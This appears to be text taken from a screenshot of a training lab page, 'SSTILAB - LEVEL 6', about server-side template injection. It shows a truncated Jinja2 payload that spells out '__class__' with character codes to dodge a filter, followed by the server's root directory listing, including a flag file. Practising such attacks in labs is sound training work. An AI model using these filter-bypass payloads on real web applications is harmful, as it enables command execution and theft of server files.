 WELCOME TO SSTILAB - LEVEL 6
{{()|attr("%c%cclass%c%c"%(95,95,95,95))|attr("%c%cba
SUBMIT
Hello bin
boot
dev
etc
flag
get-pip.py
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
storage.txt
sys
tmp
usr
var